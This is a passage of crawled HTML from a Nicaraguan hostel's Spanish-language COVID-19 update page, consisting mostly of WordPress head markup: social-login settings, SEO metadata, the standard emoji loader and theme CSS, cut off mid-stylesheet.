

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradisonicaragua.com/es/covid-19/
body_size: 19310
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'es_ES', theChampCloseIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paradisonicaragua.com/es/', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://paradisonicaragua.com/es/covid-19/'; var theChampRegRedirectionUrl = 'https://paradisonicaragua.com/es/covid-19/'; </script>
				<script> var theChampFBKey = '319729059310421', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fparadisonicaragua.com%2Fes%2Fcovid-19%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '319729059310421', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=319729059310421&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paradisonicaragua.com/es/covid-19/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://paradisonicaragua.com/es/covid-19/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actualización COVID-19 - Paradiso Nicaragua</title>
	<meta name="description" content="Este protocolo tiene como objetivo cumplir con el compromiso global en la lucha por la disminución de los casos de Covid-19. Juntos prevenimos el contagio de los pasajeros y trabajadores de Paradiso Hostel en Nicaragua." />
	<link rel="canonical" href="https://paradisonicaragua.com/es/covid-19/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actualización COVID-19 - Paradiso Nicaragua" />
	<meta property="og:description" content="Este protocolo tiene como objetivo cumplir con el compromiso global en la lucha por la disminución de los casos de Covid-19. Juntos prevenimos el contagio de los pasajeros y trabajadores de Paradiso Hostel en Nicaragua." />
	<meta property="og:url" content="https://paradisonicaragua.com/es/covid-19/" />
	<meta property="og:site_name" content="Paradiso Nicaragua" />
	<meta property="article:modified_time" content="2021-10-08T20:19:10+00:00" />
	<meta property="og:image" content="https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paradisonicaragua.com/es/covid-19/","url":"https://paradisonicaragua.com/es/covid-19/","name":"Actualización COVID-19 - Paradiso Nicaragua","isPartOf":{"@id":"https://paradisonicaragua.com/es/#website"},"primaryImageOfPage":{"@id":"https://paradisonicaragua.com/es/covid-19/#primaryimage"},"image":{"@id":"https://paradisonicaragua.com/es/covid-19/#primaryimage"},"thumbnailUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3.jpg","datePublished":"2021-09-28T01:13:24+00:00","dateModified":"2021-10-08T20:19:10+00:00","description":"Este protocolo tiene como objetivo cumplir con el compromiso global en la lucha por la disminución de los casos de Covid-19. Juntos prevenimos el contagio de los pasajeros y trabajadores de Paradiso Hostel en Nicaragua.","breadcrumb":{"@id":"https://paradisonicaragua.com/es/covid-19/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://paradisonicaragua.com/es/covid-19/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://paradisonicaragua.com/es/covid-19/#primaryimage","url":"https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3.jpg","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/09/paradiso-nicaragua3.jpg","width":992,"height":801,"caption":"Paradiso Nicaragua Hotel Laguna de Apoyo Booking"},{"@type":"BreadcrumbList","@id":"https://paradisonicaragua.com/es/covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paradisonicaragua.com/es/hotel/"},{"@type":"ListItem","position":2,"name":"Actualización COVID-19"}]},{"@type":"WebSite","@id":"https://paradisonicaragua.com/es/#website","url":"https://paradisonicaragua.com/es/","name":"Paradiso Nicaragua","description":"Laguna de Apoyo","publisher":{"@id":"https://paradisonicaragua.com/es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paradisonicaragua.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://paradisonicaragua.com/es/#organization","name":"Paradiso Nicaragua","url":"https://paradisonicaragua.com/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://paradisonicaragua.com/es/#/schema/logo/image/","url":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","width":134,"height":120,"caption":"Paradiso Nicaragua"},"image":{"@id":"https://paradisonicaragua.com/es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed" href="https://paradisonicaragua.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed de los comentarios" href="https://paradisonicaragua.com/es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paradisonicaragua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.13' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<link rel='stylesheet' id='beach-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/beach-icons/css/beach-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/hotel-icons/css/hotel.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey: #7b7f80;--wp--preset--color--light-grey: #f8f8f8;--wp--preset--color--dark-grey: #121516;--wp--preset--color--gold: #c1b086;--wp--preset--color--blue: #3f9cc1;--wp--preset--color--dark-blue: #252e59;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 